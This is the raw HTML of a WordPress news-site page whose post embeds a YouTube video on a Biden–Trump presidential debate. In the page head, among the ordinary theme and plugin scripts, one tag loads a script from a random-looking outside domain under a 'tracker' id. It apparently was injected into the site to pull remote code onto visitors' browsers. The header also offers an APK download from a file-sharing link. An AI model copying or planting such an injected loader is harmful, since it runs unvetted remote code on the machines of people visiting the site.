<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769229461" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="8726901f9ca821be8102e8e8-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"8c2fced034","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="8726901f9ca821be8102e8e8-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/542563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=542563' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F06%2Fus-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F06%2Fus-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="8726901f9ca821be8102e8e8-text/javascript"></script>
<script type="8726901f9ca821be8102e8e8-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-542563 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8726901f9ca821be8102e8e8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2021/10/facebook-changes-company-name-to-meta-in-rebranding-effort-dw-news/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-8726901f9ca821be8102e8e8-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-8726901f9ca821be8102e8e8-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-8726901f9ca821be8102e8e8-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-8726901f9ca821be8102e8e8-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-8726901f9ca821be8102e8e8-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-542563" class="post-542563 post type-post status-publish format-standard has-post-thumbnail hentry category-europe category-america tag-euronews tag-south-china-morning-post tag-north-america tag-worldnews">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/europe/" style="background:#dd3333" rel="category tag">Europe</a><a href="https://www.newsbuyback.com/category/world/america/" style="background:#dd3333" rel="category tag">North America</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			US presidential debate: Biden and Trump spar over economy, war in Ukraine		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/" title="1:08 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-06-28T13:08:31+05:30">28 June 2024, 1:08 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_44347"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/ubBQxsNVIRM?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="Biden and Trump trade barbs in first US presidential debate"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/" data-text="US presidential debate: Biden and Trump spar over economy, war in Ukraine"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-542563"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-542563"
				>
				<span id="sharing-reddit-542563" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-542563"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-542563"
				>
				<span id="sharing-telegram-542563" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-542563"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2024/06/us-presidential-debate-biden-and-trump-spar-over-economy-war-in-ukraine/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-542563"
				>
				<span id="sharing-whatsapp-542563" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
